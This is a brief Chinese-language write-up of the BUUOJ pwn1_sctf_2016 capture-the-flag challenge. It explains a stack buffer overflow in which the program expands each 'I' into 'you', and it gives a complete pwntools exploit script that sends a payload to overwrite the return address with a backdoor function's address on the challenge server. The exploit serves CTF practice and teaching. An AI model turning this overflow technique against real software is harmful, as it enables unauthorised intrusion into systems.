buuoj pwn1_sctf_2016



放进IDA,看main函数里有gets

要溢出,但是这个gets限制输入长度32,而s的长度是3C

注意到这里v0吧s里的I换成了you再赋值回s,所实际上只要20个I就能溢出了



后门

exp:

from pwn import *

p=remote('node3.buuoj.cn',27988)

sys_addr=0x8048F0D

payload='I'*20+'a'*4+p32(sys_addr)

p.sendline(payload)

p.interactive()

一个问题,F12找到catflag字符串之后定位到反汇编的地址时其实是手动一个一个函数找的,不知道IDA怎么从字符串窗口跳到伪代码……

浙公网安备 33010602011771号

浙公网安备 33010602011771号